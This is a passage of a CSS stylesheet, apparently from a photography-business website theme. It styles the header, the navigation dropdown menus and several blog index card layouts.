    font-size: 34px;
    font-weight: 800;
}

.header-box .logo .logo-img-link {
    
}

.header-box .logo .logo-img-link .logo-img {
    width: 90%;
    height: 90px;
    display: block;
}

.header-box .ad-box-img {
    display: none;
}
.header-box .ad-box-img .ad-img {
    height: 120px;
    width: 100%;
}

.header-box .ad-box-img .ad-ex {
    background: #949494;
    height: 90px;
    width: 100%;
}

.header-box .ad-box-img .ad-ex a{
    color: #000;
    height: 100%;
    align-items: center;
    display: flex;
    width: 100%;
    justify-content: center;
}


.site-info-desc{
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 1.4px;
}



/* BEGIN NAVIGATION MENU */     

.nav-outer {
    background: #fff;
    z-index: 20;
    border-bottom: 1px solid #e2e4e7;
    margin-bottom: 10px;
}

.nav {
    position: relative;
    
}

.theme-nav {
    background: #fff;
    width: 100%;
    transition: .4s;
    box-sizing: border-box;
}


.theme-nav ul li {
    list-style: none;
}

                
.theme-nav ul li a{
    text-decoration: none;
    color: #353535;
    line-height: 50px;
    transition: 0.2s linear;
}
        
.theme-nav ul li a:hover {
    color: #1e67c1;
}
        
.theme-nav .logo {
    float: left;
}        
.theme-nav .logo  li{}        
.theme-nav .logo  li a{
    box-sizing: border-box;
    padding: 0px 20px 0px 0px;
    margin: 0px;
    font-weight: 900;
    letter-spacing: 1px;
    font-size: 20px;
} 


.theme-nav .nav-wrap {
    float: right;
    position: relative;
    display: inline;
    
}        
.theme-nav .nav-wrap  li{
    display: inline-block;
    position: relative;
    padding: 0px 5px;
    z-index: 50;
}       
       
.theme-nav .nav-wrap  li a{
    font-size: 16px;
    letter-spacing: .5px;
    margin: 0px;
    padding: 15px 25px;
    box-sizing: border-box;
    font-weight: 700;
}         
  
.theme-nav .nav-wrap li ul{
    width: 200px;
    display: none;
    top: 49px;
    position: absolute;
    left: 0px;
    //visibility: hidden;
}

.theme-nav .nav-wrap li ul li{
    background: #353535;
    display: block;
}
        
.theme-nav .nav-wrap li ul li a {
    display: block;
    padding: 3px 25px;
}


.theme-nav .nav-wrap li ul li a:hover {
    color: #d54150;
}

.theme-nav .nav-wrap li ul li:hover{
    
}

.theme-nav .nav-wrap li.focus  ul {
    display: block;
    opacity: 1;
}

.theme-nav .nav-wrap li:focus-within  ul {
    display: block;
    opacity: 1;
}

.theme-nav .nav-wrap li:hover  ul {
    display: block;
    opacity: 1;
}

.theme-nav .nav-wrap ul ul li{
    display: none;
}

.theme-nav .nav-wrap ul li.focus li{
    display: block;
}

.theme-nav .nav-wrap ul li:focus-within li{
    display: block;
}

.theme-nav .nav-wrap ul li:hover li{
    display: block;
}

.theme-nav .nav-wrap ul ul {
    left: 0%;
    top: 48px;
}

        
.theme-nav .menu {
    float: right;
    position: relative;
    display: inline;
    
}        
.theme-nav .menu  li{
    display: inline-block;
    position: relative;
    padding: 0px 5px;
    z-index: 50;
}       
       
.theme-nav .menu  li a{
    font-size: 16px;
    letter-spacing: .5px;
    margin: 0px;
    padding: 15px 25px;
    box-sizing: border-box;
    font-weight: 700;
}         
  
.theme-nav .menu li ul{
    width: 200px;
    display: none;
    top: 49px;
    position: absolute;
    left: 0px;
    //visibility: hidden;
}

.theme-nav .menu li ul li{
    background: #fff;
    display: block;
}
        
.theme-nav .menu li ul li a {
    display: block;
    padding: 3px 25px;
}


.theme-nav .menu li ul li a:hover {
    color: #1e67c1;
}

.theme-nav .menu li ul li:hover{
    
}

.theme-nav .menu li.focus  ul {
    display: block;
    opacity: 1;
}

.theme-nav .menu li:focus-within  ul {
    display: block;
    opacity: 1;
}

.theme-nav .menu li:hover  ul {
    display: block;
    opacity: 1;
}

.theme-nav .menu ul ul li{
    display: none;
}

.theme-nav .menu ul li.focus li{
    display: block;
}

.theme-nav .menu ul li:focus-within li{
    display: block;
}

.theme-nav .menu ul li:hover li{
    display: block;
}

.theme-nav .menu ul ul {
    left: 100%;
    top: 0%;
}


#site-navigation {}

        
.navcheck {
    position: fixed;
    top: 0em;
    left: 0;
    opacity: 0;
    cursor: pointer;
}

.panbtn {
    display: none;
}           
                
.site-nav-title {
    
}
        
.site-mob-title {
    display: none;
    overflow: hidden;
    transform: scale(0);
    transition: .4s;
}        



/* END NAVIGATION STYLE */


/* BEGIN PORTFILIO TEMPLATES STYLE */

.mg-auto { margin: 0px auto; }

.mg-bt-30 { margin-bottom: 30px; }
.mg-bt-10 { margin-bottom: 10px; }

.mg-rt-10 { margin-right: 10px; }

.dsply-fl  { display: flex; }
.fl-wrap { flex-wrap: wrap; } 
.dsply-ib  { display: inline-block; } 
.ai-center { align-items: center; } 
.jc-center { justify-content: center; }
.jc-sp-btw { justify-content: space-between; }


.wid-90 { width: 90%; }
.wid-50 { width: 50%; }
.wid-49 { width: 49%; }
.wid-32 { width: 32.3%; }

.relative { position: relative; }
        


/* BEGIN INDEX STYLE   */

    
.photography-business-index {}   

.photography-business-index a:hover {
    color: #1e67c1 !important;
}   

.photography-business-index .blog-2-col-inner .mg-tp{
    margin: 20px 0px 10px 0px;
    justify-content: space-between;
} 

.photography-business-index .blog-2-col-inner .items{
    background: #fff;
    margin: 0px 0px 60px 0px;
    width: 100%;
    border-radius: 8px;
    border: 1px solid #a5a5a5;
} 


.photography-business-index .blog-2-col-inner .items:nth-child(3n+0) .items-inner{
    //margin-right: 0px;
} 

.photography-business-index .blog-2-col-inner .items  .items-inner{
    transition: .5s;
    z-index: 3;
    //margin-right: 20px;
    //margin-bottom: 20px;
}

.photography-business-index .blog-2-col-inner .items:hover  .items-inner{
    //transform: scale(1.03);
}
          
.photography-business-index .blog-2-col-inner .items  .items-inner .img-box {
    
    transition: .5s;
    z-index: 1;
}

.photography-business-index .blog-2-col-inner .items .items-inner .img-box .img-wrap .user-no-img-link {
    color: #fff;
    font-weight: 900;
}

.photography-business-index .blog-2-col-inner .items .items-inner .img-box .img-wrap .user-no-img-link .user-no-img-items{
    background: #a6a6a6;
    width: 91%;
    margin: 0px auto;
    height: 427px;
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    font-size: 50px;
}
 
.photography-business-index .blog-2-col-inner .items .items-inner .img-box .img-wrap .user-no-img-link .user-no-img-items .user-no-img-items-inner{}

.photography-business-index .blog-2-col-inner .items:hover  .items-inner .img-box {
    //transform: scale(1.1);
    
}        

.photography-business-index .blog-2-col-inner .items  .items-inner .img-box .img-wrap {

}   

.photography-business-index .blog-2-col-inner .items  .items-inner .img-box .img-wrap img{
    display: block;
    width: 100%;
    height: auto;
    max-height: 610px;
    padding: 20px 40px;
    box-sizing: border-box;
} 
        
.photography-business-index .blog-2-col-inner .items:hover  .items-inner .img-box .img-wrap img{
    
}     

     
.photography-business-index .blog-2-col-inner .items  .items-inner .img-box .category{
    position: absolute;
    top: 210px;
    right: 0%;
    color: #fff;
    padding: 10px;
    box-sizing: border-box;
    background: #353535;
    transform: skew(0deg);
    margin-right: 20px;
    transition: .3s;
    font-weight: 700;
    letter-spacing: 1px;
    z-index: 3;
}      
     

.photography-business-index .blog-2-col-inner .items  .items-inner .img-box .category a{ color: #fff; }

.photography-business-index .blog-2-col-inner .items  .items-inner .img-box .details-box {
    z-index: 3;
    color: #1f1e1e;
    //height: 100%;
}


.photography-business-index .blog-2-col-inner .items  .items-inner .img-box .details-box  .details-box-inner .btn-case {}

.photography-business-index .blog-2-col-inner .items  .items-inner .img-box .details-box  .details-box-inner .btn-case a {
    background: #ffffff;
    padding: 12px 25px 11px;
    border-radius: 5px;
    box-sizing: border-box;
    color: #424242;
    font-size: 12px;
    border: 1px solid #b9b9b9;
    font-weight: 600;
    margin: 14px 0px 10px 0
}
        
.photography-business-index .blog-2-col-inner .items  .items-inner .img-box .details-box  .details-box-inner {
    box-sizing: border-box;
    padding: 10px 20px;
}
        
.photography-business-index .blog-2-col-inner .items  .items-inner .img-box .details-box .details-box-inner h2{ font-size: 30px; }


.photography-business-index .blog-2-col-inner .items  .items-inner 
.img-box .details-box .details-box-inner .read-more{ 
    background: #353535;
    padding: 12px 15px 11px;
    border-radius: 26px;
    box-sizing: border-box;
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    //display: inline-block;
    display: none;
    margin: 14px 0px 0px 0px;
}


.photography-business-index .blog-2-col-inner .items  .items-inner .img-box .details-box .details-box-inner h2 a{ color: #1f1e1e; }

.photography-business-index .blog-2-col-inner .items  .items-inner .img-box .title-header {
    color: #353535;
    padding: 40px 15px;
}

.photography-business-index .blog-2-col-inner .items  .items-inner .img-box .title-header h2 {
    margin-bottom: 10px;
}

.photography-business-index .blog-2-col-inner .items  .items-inner .img-box .title-header h2 a { color: #353535; }

.photography-business-index .blog-2-col-inner .items  .items-inner .img-box .title-header .persona-meta { 
    font-size: 13px;
    font-weight: 700;
    padding: 10px 5px;
    box-sizing: border-box;
    color: #353535;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    bottom: 0%;
    width: 100%;
}

.photography-business-index .blog-2-col-inner .items  .items-inner .img-box .title-header .persona-meta a { 
    color: #585858;
    font-weight: 400;
}

.photography-business-index .blog-2-col-inner .items  .items-inner .img-box  .title-header .persona-meta .date { 
    color: #585858;
    font-weight: 400; 
}

.photography-business-index .blog-2-col-inner .items  .items-inner .img-box  .title-header .persona-meta .author {
    font-weight: 400;
}


.photography-business-index .blog-2-col-inner .items  .items-inner .img-box  .title-header .persona-meta .author a {
    color: #585858;
    font-weight: 400;
}


.photography-business-index .blog-2-col-inner .items .items-inner .img-box  .title-header .persona-meta .comments {}


.photography-business-index .blog-2-col-inner .items  .items-inner .img-box  .title-header .persona-meta .comments a{ 
    color: #585858;
    font-weight: 400; 
}

.photography-business-index .blog-2-col-inner .items  .items-inner .img-box 
.details-box .details-box-inner h3{ 
    font-size: 15px;
    font-weight: 200;
    line-height: 25px;
    letter-spacing: 0.7px;
    margin: 10px 0px;
} 


.photography-business-index .blog-2-col-inner .items  .items-inner .img-box .details-box .details-box-inner .bb-index-six-title-header {
    display: none;
}

        
.photography-business-index .blog-2-col-inner .items  .items-inner .img-box .overlay-bg-hover{
    position: absolute;
    background: #757575;
    left: 0%;
    right: 0%;
    bottom: 1%;
    transition: all .3s, height .3s .3s, left .2s , width .2s, bottom .3s, top .3s;
    height: 40px;
    width: 1%;
}
        
.photography-business-index .blog-2-col-inner .items:hover  .items-inner .img-box .overlay-bg-hover{
    width: 100%;
    height: 100%;
    left: 0%;
    bottom: 0%;
    opacity: 0.4;
}  
 
.photography-business-index .blog-2-col-inner .items:hover  .items-inner .img-box .overlay-bg-hover a{     
    position: absolute;
    width: 100%;
    height: 100%;
}
 
.photography-business-index .blog-2-col-inner .items  .items-inner .img-box .overlay-bg{     
    position: absolute;
    width: 100%;
    height: 100%;
    background: #2b2b2b;
    top: 0%;
    opacity: 0.39;
}  

 
.photography-business-index .blog-2-col-inner .items:hover  .items-inner .img-box .overlay-bg a{     
    position: absolute;
    width: 100%;
    height: 100%;
}      
/* END INDEX STYLE   */



/* BEGIN INDEX FIFTEEN STYLE   */

    
.photography-business-index-fifteen {}   

.photography-business-index-fifteen a:hover {
    color: #4183d5 !important;
}   

.photography-business-index-fifteen .blog-2-col-inner .mg-tp{
    margin: 20px 0px 10px 0px;
    justify-content: space-between;
} 

.photography-business-index-fifteen .blog-2-col-inner .items{
    background: #fff;
    margin: 0px 0px 60px 0px;
    width: 100%;
    border-radius: 8px;
} 


.photography-business-index-fifteen .blog-2-col-inner .items:nth-child(3n+0) .items-inner{
    //margin-right: 0px;
} 

.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner{
    transition: .5s;
    z-index: 3;
    //margin-right: 20px;
    //margin-bottom: 20px;
}

.photography-business-index-fifteen .blog-2-col-inner .items:hover  .items-inner{
    //transform: scale(1.03);
}
          
.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner .img-box {
    
    transition: .5s;
    z-index: 1;
}

.photography-business-index-fifteen .blog-2-col-inner .items .items-inner .img-box .img-wrap .user-no-img-link {
    color: #fff;
    font-weight: 900;
}

.photography-business-index-fifteen .blog-2-col-inner .items .items-inner .img-box .img-wrap .user-no-img-link .user-no-img-items{
    background: #a6a6a6;
    width: 91%;
    margin: 0px auto;
    height: 427px;
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    font-size: 50px;
}
 
.photography-business-index-fifteen .blog-2-col-inner .items .items-inner .img-box .img-wrap .user-no-img-link .user-no-img-items .user-no-img-items-inner{}

.photography-business-index-fifteen .blog-2-col-inner .items:hover  .items-inner .img-box {
    //transform: scale(1.1);
    
}        

.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner .img-box .img-wrap {

}   

.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner .img-box .img-wrap img{
    display: block;
    width: 100%;
    height: auto;
    max-height: 610px;
    padding: 0px;
    box-sizing: border-box;
} 
        
.photography-business-index-fifteen .blog-2-col-inner .items:hover  .items-inner .img-box .img-wrap img{
    
}     

     
.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner .img-box .category{
    position: absolute;
    top: 210px;
    right: 0%;
    color: #fff;
    padding: 10px;
    box-sizing: border-box;
    background: #353535;
    transform: skew(0deg);
    margin-right: 20px;
    transition: .3s;
    font-weight: 700;
    letter-spacing: 1px;
    z-index: 3;
}      
     

.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner .img-box .category a{ color: #fff; }

.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner .img-box .details-box {
    z-index: 3;
    color: #1f1e1e;
    //height: 100%;
}


.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner .img-box .details-box  .details-box-inner .btn-case {  }

.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner .img-box .details-box  .details-box-inner .btn-case a {
    background: #ffffff;
    padding: 12px 25px 11px;
    border-radius: 5px;
    box-sizing: border-box;
    color: #424242;
    font-size: 12px;
    border: 1px solid #b9b9b9;
    font-weight: 600;
    margin: 14px 0px 10px 0
}
        
.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner .img-box .details-box  .details-box-inner {
    box-sizing: border-box;
    padding: 10px 20px;
}
        
.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner .img-box .details-box .details-box-inner h2{
    font-size: 22px;
    margin-top: 10px;
}


.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner 
.img-box .details-box .details-box-inner .read-more{ 
    background: #353535;
    padding: 12px 15px 11px;
    border-radius: 26px;
    box-sizing: border-box;
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    //display: inline-block;
    display: none;
    margin: 14px 0px 0px 0px;
}


.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner .img-box .details-box .details-box-inner h2 a{ color: #1f1e1e; }

.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner .img-box .title-header {
    color: #353535;
    padding: 40px 15px;
    display: none;
}

.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner .img-box .title-header h2 {
    margin-bottom: 10px;
}

.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner .img-box .title-header h2 a { color: #353535; }

.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner .img-box .title-header .persona-meta { 
    font-size: 13px;
    font-weight: 700;
    padding: 10px 5px;
    box-sizing: border-box;
    color: #353535;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    bottom: 0%;
    width: 100%;
}

.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner .img-box .title-header .persona-meta a { 
    color: #585858;
    font-weight: 400;
}

.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner .img-box  .title-header .persona-meta .date { 
    color: #585858;
    font-weight: 400; 
}

.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner .img-box  .title-header .persona-meta .author {
    font-weight: 400;
}


.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner .img-box  .title-header .persona-meta .author a {
    color: #585858;
    font-weight: 400;
}


.photography-business-index-fifteen .blog-2-col-inner .items .items-inner .img-box  .title-header .persona-meta .comments {}


.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner .img-box  .title-header .persona-meta .comments a{ 
    color: #585858;
    font-weight: 400; 
}

.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner .img-box 
.details-box .details-box-inner h3{ 
    font-size: 15px;
    font-weight: 200;
    line-height: 25px;
    letter-spacing: 0.7px;
    margin: 10px 0px;
    display: none;
} 


.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner .img-box .details-box .details-box-inner .bb-index-six-title-header {
    display: block;
}

.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner .img-box .details-box .details-box-inner .bb-index-six-title-header h2 {
    margin-bottom: 10px;
}

.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner .img-box .details-box .details-box-inner .bb-index-six-title-header h2 a { color: #353535; }

.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner .img-box .details-box .details-box-inner .bb-index-six-title-header .persona-meta { 
    font-size: 13px;
    font-weight: 700;
    padding: 10px 5px;
    box-sizing: border-box;
    color: #353535;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    bottom: 0%;
    width: 100%;
}

.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner .img-box .details-box .details-box-inner .bb-index-six-title-header .persona-meta a { 
    color: #585858;
    font-weight: 400;
}

.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner .img-box  .details-box .details-box-inner .bb-index-six-title-header .persona-meta .date { 
    color: #585858;
    font-weight: 400; 
}

.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner .img-box  .details-box .details-box-inner .bb-index-six-title-header .persona-meta .author {
    font-weight: 400;
}


.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner .img-box  .details-box .details-box-inner .bb-index-six-title-header .persona-meta .author a {
    color: #585858;
    font-weight: 400;
}


.photography-business-index-fifteen .blog-2-col-inner .items .items-inner .img-box  .details-box .details-box-inner .bb-index-six-title-header .persona-meta .comments {}


.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner .img-box  .details-box .details-box-inner .bb-index-six-title-header .persona-meta .comments a{ 
    color: #585858;
    font-weight: 400; 
}

    /* END PHOTOGRAPHY BUSINESS INDEX TITLE HEADER */

        
.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner .img-box .overlay-bg-hover{
    position: absolute;
    background: #757575;
    left: 0%;
    right: 0%;
    bottom: 1%;
    transition: all .3s, height .3s .3s, left .2s , width .2s, bottom .3s, top .3s;
    height: 40px;
    width: 1%;
}
        
.photography-business-index-fifteen .blog-2-col-inner .items:hover  .items-inner .img-box .overlay-bg-hover{
    width: 100%;
    height: 100%;
    left: 0%;
    bottom: 0%;
    opacity: 0.4;
}  
 
.photography-business-index-fifteen .blog-2-col-inner .items:hover  .items-inner .img-box .overlay-bg-hover a{     
    position: absolute;
    width: 100%;
    height: 100%;
}
 
.photography-business-index-fifteen .blog-2-col-inner .items  .items-inner .img-box .overlay-bg{     
    position: absolute;
    width: 100%;
    height: 100%;
    background: #2b2b2b;
    top: 0%;
    opacity: 0.39;
}  

 
.photography-business-index-fifteen .blog-2-col-inner .items:hover  .items-inner .img-box .overlay-bg a{     
    position: absolute;
    width: 100%;
    height: 100%;
}      
/* END INDEX FIFTEEN STYLE   */



/* BEGIN INDEX SIXTEEN STYLE   */

    
.photography-business-index-sixteen {}   

.photography-business-index-sixteen a:hover {
    color: #4183d5 !important;
}   

.photography-business-index-sixteen .sidebar {
    display: none;
} 

.photography-business-index-sixteen .blog-2-col-inner {
    width: 100% !important;
}

.photography-business-index-sixteen .blog-2-col-inner .mg-tp{
    margin: 20px 0px 10px 0px;
    justify-content: space-between;
} 

.photography-business-index-sixteen .blog-2-col-inner .items{
    background: #fff;
    margin: 0px 0px 60px 0px;
    width: 49%;
    border-radius: 8px;
} 


.photography-business-index-sixteen .blog-2-col-inner .items:nth-child(3n+0) .items-inner{
    //margin-right: 0px;
} 

.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner{
    transition: .5s;
    z-index: 3;
    //margin-right: 20px;
    //margin-bottom: 20px;
}

.photography-business-index-sixteen .blog-2-col-inner .items:hover  .items-inner{
    //transform: scale(1.03);
}
          
.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner .img-box {
    
    transition: .5s;
    z-index: 1;
}

.photography-business-index-sixteen .blog-2-col-inner .items .items-inner .img-box .img-wrap .user-no-img-link {
    color: #fff;
    font-weight: 900;
}

.photography-business-index-sixteen .blog-2-col-inner .items .items-inner .img-box .img-wrap .user-no-img-link .user-no-img-items{
    background: #a6a6a6;
    width: 91%;
    margin: 0px auto;
    height: 427px;
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    font-size: 50px;
}
 
.photography-business-index-sixteen .blog-2-col-inner .items .items-inner .img-box .img-wrap .user-no-img-link .user-no-img-items .user-no-img-items-inner{}

.photography-business-index-sixteen .blog-2-col-inner .items:hover  .items-inner .img-box {
    //transform: scale(1.1);
    
}        

.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner .img-box .img-wrap {

}   

.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner .img-box .img-wrap img{
    display: block;
    width: 100%;
    height: 369px;
    max-height: 370px;
    padding: 0px;
    box-sizing: border-box;
} 
        
.photography-business-index-sixteen .blog-2-col-inner .items:hover  .items-inner .img-box .img-wrap img{
    
}     

     
.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner .img-box .category{
    position: absolute;
    top: 210px;
    right: 0%;
    color: #fff;
    padding: 10px;
    box-sizing: border-box;
    background: #353535;
    transform: skew(0deg);
    margin-right: 20px;
    transition: .3s;
    font-weight: 700;
    letter-spacing: 1px;
    z-index: 3;
}      
     

.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner .img-box .category a{ color: #fff; }

.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner .img-box .details-box {
    z-index: 3;
    color: #1f1e1e;
    //height: 100%;
}


.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner .img-box .details-box  .details-box-inner .btn-case {  }

.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner .img-box .details-box  .details-box-inner .btn-case a {
    background: #ffffff;
    padding: 12px 25px 11px;
    border-radius: 5px;
    box-sizing: border-box;
    color: #424242;
    font-size: 12px;
    border: 1px solid #b9b9b9;
    font-weight: 600;
    margin: 14px 0px 10px 0
}
        
.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner .img-box .details-box  .details-box-inner {
    box-sizing: border-box;
    padding: 10px 20px;
}
        
.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner .img-box .details-box .details-box-inner h2{
    font-size: 22px;
    margin-top: 10px;
}


.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner 
.img-box .details-box .details-box-inner .read-more{ 
    background: #353535;
    padding: 12px 15px 11px;
    border-radius: 26px;
    box-sizing: border-box;
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    //display: inline-block;
    display: none;
    margin: 14px 0px 0px 0px;
}


.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner .img-box .details-box .details-box-inner h2 a{ color: #1f1e1e; }

.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner .img-box .title-header {
    color: #353535;
    padding: 40px 15px;
    display: none;
}

.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner .img-box .title-header h2 {
    margin-bottom: 10px;
}

.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner .img-box .title-header h2 a { color: #353535; }

.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner .img-box .title-header .persona-meta { 
    font-size: 13px;
    font-weight: 700;
    padding: 10px 5px;
    box-sizing: border-box;
    color: #353535;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    bottom: 0%;
    width: 100%;
}

.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner .img-box .title-header .persona-meta a { 
    color: #585858;
    font-weight: 400;
}

.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner .img-box  .title-header .persona-meta .date { 
    color: #585858;
    font-weight: 400; 
}

.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner .img-box  .title-header .persona-meta .author {
    font-weight: 400;
}


.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner .img-box  .title-header .persona-meta .author a {
    color: #585858;
    font-weight: 400;
}


.photography-business-index-sixteen .blog-2-col-inner .items .items-inner .img-box  .title-header .persona-meta .comments {}


.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner .img-box  .title-header .persona-meta .comments a{ 
    color: #585858;
    font-weight: 400; 
}

.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner .img-box 
.details-box .details-box-inner h3{ 
    font-size: 15px;
    font-weight: 200;
    line-height: 25px;
    letter-spacing: 0.7px;
    margin: 10px 0px;
    display: none;
} 


.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner .img-box .details-box .details-box-inner .bb-index-six-title-header {
    display: block;
}

.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner .img-box .details-box .details-box-inner .bb-index-six-title-header h2 {
    margin-bottom: 10px;
}

.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner .img-box .details-box .details-box-inner .bb-index-six-title-header h2 a { color: #353535; }

.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner .img-box .details-box .details-box-inner .bb-index-six-title-header .persona-meta { 
    font-size: 13px;
    font-weight: 700;
    padding: 10px 5px;
    box-sizing: border-box;
    color: #353535;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    bottom: 0%;
    width: 100%;
}

.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner .img-box .details-box .details-box-inner .bb-index-six-title-header .persona-meta a { 
    color: #585858;
    font-weight: 400;
}

.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner .img-box  .details-box .details-box-inner .bb-index-six-title-header .persona-meta .date { 
    color: #585858;
    font-weight: 400; 
}

.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner .img-box  .details-box .details-box-inner .bb-index-six-title-header .persona-meta .author {
    font-weight: 400;
}


.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner .img-box  .details-box .details-box-inner .bb-index-six-title-header .persona-meta .author a {
    color: #585858;
    font-weight: 400;
}


.photography-business-index-sixteen .blog-2-col-inner .items .items-inner .img-box  .details-box .details-box-inner .bb-index-six-title-header .persona-meta .comments {}


.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner .img-box  .details-box .details-box-inner .bb-index-six-title-header .persona-meta .comments a{ 
    color: #585858;
    font-weight: 400; 
}

    /* END PHOTOGRAPHY BUSINESS INDEX TITLE HEADER */

        
.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner .img-box .overlay-bg-hover{
    position: absolute;
    background: #757575;
    left: 0%;
    right: 0%;
    bottom: 1%;
    transition: all .3s, height .3s .3s, left .2s , width .2s, bottom .3s, top .3s;
    height: 40px;
    width: 1%;
}
        
.photography-business-index-sixteen .blog-2-col-inner .items:hover  .items-inner .img-box .overlay-bg-hover{
    width: 100%;
    height: 100%;
    left: 0%;
    bottom: 0%;
    opacity: 0.4;
}  
 
.photography-business-index-sixteen .blog-2-col-inner .items:hover  .items-inner .img-box .overlay-bg-hover a{     
    position: absolute;
    width: 100%;
    height: 100%;
}
 
.photography-business-index-sixteen .blog-2-col-inner .items  .items-inner .img-box .overlay-bg{     
    position: absolute;
    width: 100%;
    height: 100%;
    background: #2b2b2b;
    top: 0%;
    opacity: 0.39;
}  

 
.photography-business-index-sixteen .blog-2-col-inner .items:hover  .items-inner .img-box .overlay-bg a{     
    position: absolute;
    width: 100%;
    height: 100%;
}      


/* END INDEX SIXTEEN STYLE   */



/* BEGIN INDEX SEVENTEEN STYLE   */

    
.photography-business-index-seventeen {}   

.photography-business-index-seventeen a:hover {
    color: #4183d5 !important;
}   

.photography-business-index-seventeen .sidebar {
    display: none;
} 

.photography-business-index-seventeen .blog-2-col-inner {
    width: 100% !important;
}

.photography-business-index-seventeen .blog-2-col-inner .mg-tp{
    margin: 20px 0px 10px 0px;
    justify-content: space-between;
} 

.photography-business-index-seventeen .blog-2-col-inner .items{
    background: #fff;
    margin: 0px 0px 60px 0px;
    width: 32%;
    border-radius: 8px;
} 


.photography-business-index-seventeen .blog-2-col-inner .items:nth-child(3n+0) .items-inner{
    //margin-right: 0px;
} 

.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner{
    transition: .5s;
    z-index: 3;
    //margin-right: 20px;
    //margin-bottom: 20px;
}

.photography-business-index-seventeen .blog-2-col-inner .items:hover  .items-inner{
    //transform: scale(1.03);
}
          
.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner .img-box {
    
    transition: .5s;
    z-index: 1;
}

.photography-business-index-seventeen .blog-2-col-inner .items .items-inner .img-box .img-wrap .user-no-img-link {
    color: #fff;
    font-weight: 900;
}

.photography-business-index-seventeen .blog-2-col-inner .items .items-inner .img-box .img-wrap .user-no-img-link .user-no-img-items{
    background: #a6a6a6;
    width: 91%;
    margin: 0px auto;
    height: 427px;
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    font-size: 50px;
}
 
.photography-business-index-seventeen .blog-2-col-inner .items .items-inner .img-box .img-wrap .user-no-img-link .user-no-img-items .user-no-img-items-inner{}

.photography-business-index-seventeen .blog-2-col-inner .items:hover  .items-inner .img-box {
    //transform: scale(1.1);
    
}        

.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner .img-box .img-wrap {

}   

.photography-business-index-seventeen .blog-2-col-inner .items  .items-inner .img-box .img-wrap img{
    display: block;
    width: auto;
    margin: 0px auto;
    height: 245px;
    max-height: 250px;
    max-width: 100%;
    padding: 0px;
    box-sizing: border-box;
} 
        
.photography-business-index-seventeen .blog-2-col-inner .items:hover  .items-inner .img-box .img-wrap img{
    
}     

     
